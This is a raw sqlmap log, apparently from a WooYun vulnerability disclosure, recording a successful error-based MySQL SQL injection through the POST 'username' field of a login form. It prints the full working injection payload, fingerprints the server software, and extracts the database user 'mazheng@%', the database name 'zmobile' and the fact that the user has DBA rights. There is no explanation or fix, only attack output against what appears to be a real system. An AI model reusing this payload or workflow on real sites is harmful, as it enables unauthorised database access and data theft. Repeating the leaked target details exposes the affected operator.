 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: username
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: username=admin' AND (SELECT 9607 FROM(SELECT COUNT(*),CONCAT(0x7165
6b6f71,(SELECT (CASE WHEN (9607=9607) THEN 1 ELSE 0 END)),0x716e706771,FLOOR(RAN
D(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'IMko'='IMko&
userpass=111111
---
[22:33:13] [INFO] testing MySQL
[22:33:13] [INFO] heuristics detected web page charset 'ascii'
[22:33:13] [WARNING] reflective value(s) found and filtering out
[22:33:13] [INFO] confirming MySQL
[22:33:13] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.0.54, PHP 5.2.17
back-end DBMS: MySQL >= 5.0.0
[22:33:13] [INFO] fetching current user
[22:33:13] [INFO] retrieved: mazheng@%
current user:    'mazheng@%'
[22:33:13] [INFO] fetching current database
[22:33:13] [INFO] retrieved: zmobile
current database:    'zmobile'
[22:33:13] [INFO] testing if current user is DBA
[22:33:13] [INFO] fetching current user
current user is DBA:    True
www.wooyun.org